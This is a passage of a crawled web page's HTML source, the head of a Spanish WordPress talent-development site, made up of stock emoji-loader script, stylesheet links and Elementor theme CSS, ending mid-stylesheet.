

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pointtalentos.com/?item=tekmagic-2039954
body_size: 21782
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
		<title>Point Talentos &#8211; Desarrollando talentos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Point Talentos &raquo; Feed" href="//pointtalentos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Point Talentos &raquo; Feed de los comentarios" href="//pointtalentos.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pointtalentos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//pointtalentos.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-hello-theme-style-css'  href='//pointtalentos.com/wp-content/themes/elementor-hello-theme-master/style.css?ver=5.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css'  href='//pointtalentos.com/wp-content/plugins/jet-blocks/assets/css/jet-blocks.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css'  href='//pointtalentos.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css'  href='//pointtalentos.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='//pointtalentos.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='//pointtalentos.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='//pointtalentos.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='//pointtalentos.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(//pointtalentos.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(//pointtalentos.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(//pointtalentos.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(//pointtalentos.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(//pointtalentos.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(//pointtalentos.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
.elementor-kit-612{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-fbf6239:#4054B2;--e-global-color-2edaa065:#23A455;--e-global-color-49d4b84d:#000;--e-global-color-61a660b3:#FFF;--e-global-color-d9faa67:#933c7a;--e-global-color-e0f42d3:#181a28;--e-global-color-4f23c9b:#f8f8f8;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item, .elementor-widget-icon-list .elementor-icon-list-item a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-auth-links .jet-auth-links__login .jet-auth-links__item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-jet-auth-links .jet-auth-links__login .jet-auth-links__prefix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-auth-links .jet-auth-links__logout .jet-auth-links__item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-jet-auth-links .jet-auth-links__logout .jet-auth-links__prefix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-auth-links .jet-auth-links__register .jet-auth-links__item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-jet-auth-links .jet-auth-links__register .jet-auth-links__prefix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-auth-links .jet-auth-links__registered .jet-auth-links__item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-jet-auth-links .jet-auth-links__registered .jet-auth-links__prefix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-hamburger-panel .jet-hamburger-panel__toggle{background-color:var( --e-global-color-primary );}.elementor-widget-jet-hamburger-panel .jet-hamburger-panel__toggle:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-hamburger-panel .jet-hamburger-panel__toggle-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-hamburger-panel .jet-hamburger-panel__toggle:hover .jet-hamburger-panel__toggle-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-logo .jet-logo__text{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-blog-posts-navigation .nav-links .nav-previous a{background-color:var( --e-global-color-accent );}.elementor-widget-jet-blog-posts-navigation .nav-links .nav-next a{background-color:var( --e-global-color-accent );}.elementor-widget-jet-blog-posts-navigation .nav-links .nav-previous a, .elementor-widget-jet-blog-posts-navigation .nav-links .nav-next a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-posts-pagination .navigation.pagination .nav-links a.page-numbers{background-color:var( --e-global-color-accent );}.elementor-widget-jet-blog-posts-pagination .navigation.pagination .nav-links span.page-numbers.current{background-color:var( --e-global-color-text );}.elementor-widget-jet-blog-posts-pagination .navigation.pagination .nav-links .page-numbers{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__filter > .jet-smart-listing__filter-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__filter-hidden-items a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__featured .post-title-featured{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__featured .post-excerpt-featured{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__featured .jet-smart-listing__meta{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__featured .jet-smart-listing__more{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__featured .jet-smart-listing__more{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__featured .jet-smart-listing__more:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__featured .jet-smart-listing__terms-link{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__featured .jet-smart-listing__terms-link{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__featured .jet-smart-listing__terms-link:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__post .post-title-simple{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__post .post-excerpt-simple{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__post .jet-smart-listing__meta{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__post .jet-smart-listing__more{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__post .jet-smart-listing__more{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__post .jet-smart-listing__more:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__post .jet-smart-listing__terms-link{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__post .jet-smart-listing__terms-link{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__post .jet-smart-listing__terms-link:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing .jet-title-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-content-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-blog-smart-tiles  .jet-smart-tiles__box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-blog-smart-tiles .layout-2-1-2 > div:nth-child( 3 ) .jet-smart-tiles__box-title, .elementor-widget-jet-blog-smart-tiles .layout-1-1-2-h > div:nth-child( 1 ) .jet-smart-tiles__box-title, .elementor-widget-jet-blog-smart-tiles .layout-1-1-2-v > div:nth-child( 1 ) .jet-smart-tiles__box-title, .elementor-widget-jet-blog-smart-tiles .layout-1-2 > div:nth-child( 1 ) .jet-smart-tiles__box-title, .elementor-widget-jet-blog-smart-tiles .layout-1-2-2 > div:nth-child( 1 ) .jet-smart-tiles__box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-blog-smart-tiles  .jet-smart-tiles__box-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-tiles .jet-smart-tiles__meta{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-tiles .jet-smart-tiles__terms-link{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-tiles  .jet-smart-tiles__terms-link{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-tiles .jet-smart-tiles__terms-link:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-tiles .jet-blog-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-tiles .jet-blog-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-tiles .jet-title-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-blog-smart-tiles .jet-content-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-blog-text-ticker  .jet-text-ticker__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-blog-text-ticker  .jet-text-ticker__date{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-text-ticker  .jet-text-ticker__post-author{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-text-ticker  .jet-text-ticker__post-date{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-text-ticker  .jet-text-ticker__item-typed{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-text-ticker .jet-blog-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-text-ticker .jet-blog-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-video-playlist .jet-blog-playlist__canvas{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-blog-video-playlist .jet-blog-playlist__items{background-color:var( --e-global-color-text );}.elementor-widget-jet-blog-video-playlist .jet-blog-playlist__heading{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-blog-video-playlist  .jet-blog-playlist__heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-blog-video-playlist  .jet-blog-playlist__counter{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-video-playlist  .jet-blog-playlist__item-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-video-playlist  .jet-blog-playlist__item-duration{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-video-playlist  .jet-blog-playlist__item-index{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title, .elementor-widget-jet-carousel .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-banner__text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-text, .elementor-widget-jet-carousel .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-animated-box .jet-animated-box__front{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box .jet-animated-box__back{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-animated-box .jet-animated-box__title--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__title--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box 